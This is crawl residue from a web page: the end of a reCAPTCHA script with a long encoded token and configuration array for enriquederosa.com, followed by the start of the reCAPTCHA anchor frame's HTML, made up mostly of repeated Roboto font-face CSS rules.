MKGdcODXhReecODECvCjwQCw5HDjQHDmnDCmAPDmx/DiktNw77DhDXDvMOBFwUfEMOEwpBqw7gDw73Ckx8Fwqs8NMKPdybDqMKtNcO2TlrCqSvDrjoDARIwAsOMMsKVw702w7t3NMONwonDjUohNknDmcKjw4t1KsOXP1zDm8OOwr7Cs8Ktwr9JwqFWaVlNJXfCkzLCvE/DqFXCqsKpJsOfbMO+FFnCmcOXXQTDiXdxfE7DuMKJLMOsw4YoGmIJcMOjVcK0wqQQXMKzw5XDum5wLDvCuEJlwqw8w7LCi1rCtXBRw653wpfCtAfCmMKJcsKuwpnCoDtIwq/[base64]/CnsKvY8OFdAPDgS4sw4PCjMOPw6TDt8Kuwo87VsOwfzTDgsO/w790w5rDtxXDssOpaMOrGsOpU8KkTkNow7JGW8OJN03CisOAZiXCjWzDgxM2YcOZw6oqwrBSwp96w7xOwqtMw6VwLnImwqBxw6pUGFfDmMKEUMKRScKOYsOWYMOZPn7DpBdhw6JOUxnCh8O8Jns6YcKMW3bChsKJaMKcwp/[base64]/Di8OAYGbCpFBNSVXDpxoPejBEJMOuwrUrfMKdbMKqVMOqwpoZFMKQwqAcbsOHQMKPYwQhw6/Cs8K5QMOHTxk1UcOqQcOfw5jCpiQqdlVnwosGw5TCqsKGw5N6FcOIAcKEw6QzwobDjcOZwolFN8OnZsO7XC/CiMKmwq8cw7xsaX4iasOiwrgqw5x2wqkJVcOywpwGw64eFMOsIMOow5JAwrDCrinCjsKbw4vDmcO/Eg4neMOzci7CoMK0wqRNwqLCi8OqM8OlwojCs8OQwpkpGcKEw4wibwXDuw8eVMOsw4HDgcOBw7UzAEzDmCvCisOLBArCngBWZcOWOTzCmsOKcsOlH8OowphHMcOrw6/DuMOewoLDjx5PNlbDoAUWw5V+w5QdY8KXwr3Cr8Kjw6cww5LCogMow6zCuMKPwrLDnH8Nwoh/wpl2FcK/w5DCmiDClG3CgsOPR8KNw7vDrcKiEcKhwqzCh8KmwpQ/[base64]/CvibCqsKOFsKER8OMwo7DihPCncKgd8KUwr3Dj8KWBMOjwoQww6/[base64]/wqxWw4gzQS/Ds8KBw7JODMKSw4LCvhkMesKiw6TCnVzCiwx1w50YwrYXEMKveHoVwqPDo8ORHVB7w4c+wqfDlxtCw4nCvigUXjPCtnQwRMKuw7zDtGV8LsO6QUhgNsOBNxkmw4fCkMKjJiDDnMOGwozDpRZMwqTDo8Ojw7A3w4HDpsO7GcKIDS1cwrnCmQPCm3wawrTCmzpCwo/DhcKxKnYcPMK3FjtTKkbDoMKnIsKdw7fDmsKmcnUQw5x6LsKIC8ONAMKWWsOCB8Ohw7/DvcOaDiTChB0qwp/[base64]/DsG82I8KDSzZBe8OLSVBJw5wgw7EiMsKTScOQCcKZKcO8F8K6w6IKeWjDqsO9w7A+Q8KowoNtw6DCvn7CusOdw4/Ck8Kpw5jDoMOCw75Hw5BeJsO2wplPKzbDp8Oge8KAwo0Ww6XCswTCkMKDw7DDlBrCtcKWZB8dw5fDvBxQRAFNOBlWLm9/[base64]/CkcONwrllw6I7wrnDncKZwodgRFQ0AsKvfMKVwrtfwp1wwrMQF8KkwqFmwqhNwqEXwrjDu8ORGMK8Ri81w5zCsMK9GcOufR/Cp8O9w6HDp8K3wqcjScKZwpTChS/DncKxw6LDp8O3T8OYworCs8OjQcKGwrTDo8OmRMOFwq13JcKrwprCvMOxe8OEA8OIByvDsmAQw48sw5vCqcKZAMOXw6fDrXRuwrrCo8Kuw4xNaC3Ci8OabMK+wqvCpnfCkiQxwoc1wr0Aw5M8OiLCkmcowr/CqMKFbsK0RXXChcKTw7gvwq3DsXdnwotTYVXCoXjDgyFmwqpCwrohw7YEaFrCp8Olw7Q/[base64]/w6/DusK5DEksKMKfAgPCvcOXwoVIw65Kw44ewp7CpMObYcKMw7jCm8KgwqgjT1TDlMKlw6LCk8KSXgxZw7TCq8KdPUPCvsOFwrnDp8Orw4PCi8O1w6U0w6DChcKSS8OBTcO5BDTDuVPCoMKlYTPCt8OywoPDscOHOVcRE1cBwrFhwqFFw4Bvwr9JLGPCmnHClB/CtHppe8OlFWITwow0w5nDsSHCtcOowoJNYMKcUQ/DsxnDicKYcF7CrX3CqV8QfsOLflEdQU7DvMOdw4Uzw7Y1CsO/w5HChjrDpsOewptywpTCnHTCpQ4Db0/CrXsfQcKAa8K2OMOoecOrP8ObVUDDvcK6FcO2w5/DtMKSP8Ksw5FALV/CmCzDogjCnMKZw7V6Cm3ClC/DhnpAwo0fw5lnw7VTQHtPwqkfHsO5w7NlwodcHl3CkcOtwrXDp8O1wrhNfS7ChRptQcKzXMO7w5NQwpHClMOnaMOUw7PDsiXDpxPCoBXCimrDj8KkMlXDuwV3GnLCtMOTwoDDhMOmw7zCpMOnw5nDhQlNOztTwq/CrEpIaCkaYXcfZMO6wpTCmycuwr3DuCNJw4oEesKfTsOlwpjClsO4WR/Cu8K9FkUFwpnDi8OsYiIGwp5HfcOuwqPDqMOowrlpw5B6w4bDhMKQPsO2KUgJM8O2wpwVwqDCkcKAZMOOwrXDnEjDrcK5bsKoT8Kcw5tHw4DDrRx+w5bDtsOiw6zDkEPCisOXbMK4InBNMREYfgNPw6BaWcKTAcOGw4DCqMOBw4bDuQ/DkcK+KkDCoFnCpsOuwrVGMhU/wo17w7JCw77Du8Oxw67DocKaV8O0UGIew65TwrNVwoVKwq/DuMO+aAzCmsKmTEDCtw/DgwXDlcOfwpPCssOvDsKpb8O2wpswF8OkBsKfwokHJHrDi0bDjsOmw4/DqgEEJcKDw5geZVU4bRofw4jCm1fComIAFnjDlljCncKAw6PDg8Ouw77CsmMvwqvDolvDicOIw4XDvD9pw5haMMO4w7TCj2EAw47DrsKaw7ZYwrXDh3jDm33Dr0vCscOhwpjDjA/Cl8KCUcO+Gz3DhMOlHsKHOF8LY8KoecKWw4/DqMKZKMKawqnDv8O4esOww50mw7zDlcKuwrBVF2/Dk8Ogwo9DG8OnW2/Dp8ObBwfCoAU4d8OrE2/DtwslPsO7F8OFYsKsQDMNXxcrw6DDnVonwogTIsO/w4TCksOvw5V9w7JhwqTCj8ODJcOaw4lqdifDusO7JsOEwrsOw409w5jDs8K3wp4zwrzCusKuw7tSwpTDrMKbwr3DksKew6ZdKn7Dj8OEBMOewrXDgkJYwprDg0lbw7sOw4daDsKbw64Cw5x9w7LDlD5ewo3Cv8OxcmLDlj1dLCMowrRWKsKIABE/[base64]/[base64]/DmB5OKMOzwr1eAMKud0DDoMOZwrV3wr/DjcKEaw3DtMO3wrQ8wp0iw6LClgU6R8KmThBPeR7CvcK0Kh0Twq/DjcKHHcKUw5jCqDIOAsKzRMKHw5LCukshVlzCmDhpRMKoAsKxw61xJh/CksK8KyNvVDt2QxlpOcODBE7DkBzDpUUcwrjDl3lXw54YwoHDkmXDnAdeCXrDjMKsWXzDpUEcw6XDtTfCncKZdsKfN0Bbw4jDhlLCkGRywp/CicO4BsONKsONwqjDh8ORQklfGBLCrMOlOybDssObNcKdVsKyby3Cug9Fwo/CgxLCv2PCoTwiwp3CkMKpwpTDjB1zYsOmwq85KQIpwr17w5p3OcK5w7UEwp0oCSxMwpRvOcKtw6LCg8OMw5gzD8OPwrHDosKawrAtPRDCgcKDc8KiQjHDoSEmwo/DlxPCvllmwqjDlsKDJsKEWTjCqcKxw5YEMMO2wrLDkip8w7QBA8OrEcOYw5DDo8KFE8K+wr4DOsOJCsKaC3BPwqDDmyfDlGbDiGTCjVLCnABZI3M+XxBuw7/Cs8KNwrV5DcOjU8Khw47CgmnDpMOYw7AbMcKBVmlRw79/w5gMPcOvDAE+w7cUNcKzUsOcTQnCmThDbsO1CVzCqGpMP8OlN8Ozw4tqScO2fMOeM8Oiw4MpcikQNSjConfCji/[base64]/DqxnCqcO/wp1aw5TCt005w6XDok0VfMK7W1rDmkDDjQHDkCTCmcKGw6o9ZcKBYMO9N8KNGMOtwr3CoMKtwo18wodzw7tMc0nCm2TDlMKUPsOawphSw6vDoQrDjcODG1Y3JsOSLsKyIEzCtcOANTFfNMO7w4BXHFbCnXpJwpg/dsK+PEQMw4DDi1nDm8O6woU1FsOWwqXCmVINw4YNQcOFQQfCjgbCh0cxVFvClsKBwqzCjxwsTzwbGcKUw6cbw6plwqDDm1UPDznCoCfCqcKeFCTDhsOHwpgMwosJwowgw5pxfMKiN19/acK/wprCmUkCwr/[base64]/[base64]/[base64]/CgcO8Ji0XO2sHKsKSw5jDik/[base64]/Cj0LDvsOuw4tiR00xccKmw53Cv8K5wotTw7x0w48qwrZewoouw55LKMKhA0QRwrDCnsOkwqjCgsKffjExwpXClsO/w71CTQbCgsOfw7sURMK/MiVRMMKaYGI1w4JfbMKpB3dsIMKIwrFga8KVQhLCs0Y3w6Jlw4LDosO+w4zCsVjCssKWHMKCwr3CjcKVIivDtsKcwpXClx/Ckk0yw5fDri8tw4VuTy/CjcKVwr3DrVPCki/Ch8ONwoUew71Jw6Aewqpdwr/Ds29pPcOxYsK0wr3CjSVxw4FwwpIkNsOgwrTCjTnCtMKcAcKiZsKMwp7DslzDoBdnwpnCmsOQw4E4wptow6vCisO9ahzDoGBTOWjCqSjCpizCkTUMAg3CqsKSABxkwqzCrRLDu8O3L8K2CU9bZ8OaSMKuwoXDo1PCocKaS8OBw5/ChsOSw4tGLwXCpsK5w6IMw6LDl8KBTMOYb8K5wo3Dk8O1wpM1VMOTYcKVdsOywqESw6xKSlomYhfCj8KGFk/[base64]/Ch8OuTg3DvsOdwohtwoUvw7DCq8O7wqcYcsONw5E/eC3DhMKEw6g1wrAaccOOw4xpLMK9wpfCjWPDj2TCpMOPwpBtQHcqwrhJUcKgS1IJwpw2PsKNwo/[base64]/DlXw+SAUswpXDoMKhw6sqw7XCocOiV8O8AMKAe8K4KE9RwqbDlDrCnTHDlznCqGjCi8KWDMO1DVATDUlMHMO8w68Fw5NDTcKDw7DDvmQp\x22],null,[\x22conf\x22,null,\x226LcVYYEUAAAAAMcvVhpInNCLSfpPmXAlY0aEVVff\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enriquederosa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w5atOeSHWqTaDgUTwphATzV1t23Xv4xiy8ElLoiWG2U\\u003d\x22,1,0,null,1,1769370655671,0,0,[93,212],null,[149,164],\x22RC-DNuchst_f0eOXQ\x22,null,null,null,null,null,\x220dAFcWeA6BoFOL7sdoRTAZ_yNnDBsspAo-7kW-AlD3aW0fNgchMKLbl3RusDX6-QwkqxxtXSpIwCWlYauk-j3trgMJFyyw8XOt8w\x22,1769453455586]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVYYEUAAAAAMcvVhpInNCLSfpPmXAlY0aEVVff&co=aHR0cHM6Ly9lbnJpcXVlZGVyb3NhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ez3azlio3x3e
body_size: 48340
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
